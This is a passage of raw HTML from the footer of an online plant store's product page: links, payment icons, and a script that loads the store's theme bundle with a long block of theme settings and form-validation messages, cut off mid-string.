                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    
                </div>
                
                
            </article>
            <article class="footer-info-col footer-info-col--small footer-desk" data-section-type="footer-webPages">
                <p><strong>Customer Service</strong></p> 
                <ul class="footer-info-list">
                    <li>
                        <a href="/order-status/">Order Status</a>
                    </li>
                    <li>
                        <a href="/guarantee-and-warranty/">Guarantee & Warranty</a>
                    </li>
                   
                    <li>
                        <a href="/shipping-information/">Shipping Information</a>
                    </li>
                    <li>
                        <a href="/return-policy/">Return Policy</a>
                    </li>
                   
                    <li>
                        <a href="/commercial-plants-planters/">Commercial & Wholesale</a>
                    </li>
                    <li>
                        <a href="/united-states-plant-zone-map/">Plant Hardiness Zone Map</a>
                    </li>
                    
                     <li>
                        <a href="/shop-by-botanical-names/">Shop By Botanical Names</a>
                    </li>
                    
                     <li>
                        <a href="/plant-addicts-gift-cards/">Gift Cards</a>
                    </li>
                   
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small footer-desk" data-section-type="footer-webPages">
                <p><strong>Safe & Secure Shopping</strong></p> 
                <ul class="footer-info-list">
                    <li>
                        <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="/terms-and-conditions/">Terms and Conditions</a>
                    </li>
                    <li>
                        <a href="/web-accessibility/">Web Accessibility</a>
                    </li>
                </ul>
            </article>
        </section>
        <div class="footer-desk">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazonpay"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay"></use></svg>
    </div>
       </div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2025 Plant Addicts </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/dist/";</script>
        
        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"productId\":1011,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#953795\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":0,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":20,\"color-secondaryDarker\":\"#cccccc\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":14,\"navUser-color\":\"#4F4F4F\",\"color-textBase--active\":\"#757575\",\"show_powered_by\":false,\"show_accept_amazonpay\":true,\"social_icon_placement_bottom\":\"bottom_none\",\"channels\":[{\"id\":1,\"name\":\"Light\",\"code\":\"Light\",\"is_active\":true,\"switch_url\":\"https://cornerstone-light-demo.mybigcommerce.com\"},{\"id\":2,\"name\":\"Bold\",\"code\":\"Bold\",\"is_active\":false,\"switch_url\":\"https://cornerstone-bold-demo.mybigcommerce.com\"},{\"id\":3,\"name\":\"Warm\",\"code\":\"Warm\",\"is_active\":false,\"switch_url\":\"https://cornerstone-warm-demo.mybigcommerce.com\"}],\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#DFDFDF\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#F5F5F5\",\"color-textLink--hover\":\"#A5A5A5\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"344x56\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#4F4F4F\",\"productpage_reviews_count\":12,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"pill\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#2D2D2D\",\"button--disabled-backgroundColor\":\"#DADADA\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"pace-progress-backgroundColor\":\"#989898\",\"color-textLink--active\":\"#A5A5A5\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"show_custom_fields_tabs\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#2D2D2D\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":0,\"button--disabled-color\":\"#ffffff\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Karla_400\",\"paymentbuttons-bolt-shape\":\"rect\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#000000\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#F2F2F2\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#454545\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4F4F4F\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496F6\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#A5A5A5\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#cccccc\",\"show_channels\":false,\"button--primary-backgroundColorHover\":\"#666666\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#DFDFDF\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#DADADA\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#2D2D2D\",\"select-arrow-color\":\"#828282\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#2D2D2D\",\"carousel-arrow-color--hover\":\"#474747\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#ffffff\",\"color_badge_product_sold_out_badges\":\"#007dc6\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#2794D9\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#DFDFDF\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#A5A5A5\",\"icon-ratingFull\":\"#454545\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"color-textBase--hover\":\"#A5A5A5\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"400x526\",\"paymentbuttons-paypal-checkout-payment-color\":\"black\",\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"applepay\",\"amazonpay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#454545\",\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#989898\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":true,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"70x70\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#2D2D2D\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#4F4F4F\",\"color-textBase\":\"#000000\",\"color-warning\":\"#f1a500\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"productgallery_size\":\"500x264\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#2D2D2D\",\"alert-color\":\"#4F4F4F\",\"shop_by_brand_show_footer\":false,\"card-figcaption-button-color\":\"#2D2D2D\",\"searchpage_products_per_page\":20,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#953795\",\"optimizedCheckout-contentPrimary-color\":\"#4F4F4F\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#4F4F4F\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":6,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#000000\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#cccccc\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#F7F7F7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":6,\"pdp-custom-fields-tab-label\":\"Additional Information\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#707070\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"navPages-subMenu-separatorColor\":\"#DFDFDF\",\"navPages-color-hover\":\"#A5A5A5\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"navUser-dropdown-borderColor\":\"#E8E8E8\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":4,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#DFDFDF\",\"show_product_details_tabs\":true,\"icon-color\":\"#4F4F4F\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#2D2D2D\",\"input-border-color-active\":\"#989898\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#F2F2F2\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":true,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"focusTooltip-backgroundColor\":\"#313440\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"paymentbuttons-number-of-buttons\":1,\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"color_hover_product_sold_out_badges\":\"#000000\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"92x92\",\"fontSize-h3\":22,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"carousel-dot-color-active\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"large\",\"input-border-color\":\"#DFDFDF\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"color-secondary\":\"#ffffff\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#B2E4AF\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#4F4F4F\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navigation_design\":\"simple\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"focusTooltip-textColor\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"card-title-color-hover\":\"#A5A5A5\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"navUser-indicator-backgroundColor\":\"#B2E4AF\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#4F4F4F\",\"button--icon-svg-color\":\"#4F4F4F\",\"alert-color-alt\":\"#ffffff\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"button--default-colorHover\":\"#666666\",\"checkRadio-backgroundColor\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"input-disabled-bg\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#E8E8E8\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#989898\",\"gallery_size\":\"300x300\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://plantaddicts.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://plantaddicts.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://plantaddicts.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/custom/product/product-template2\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on 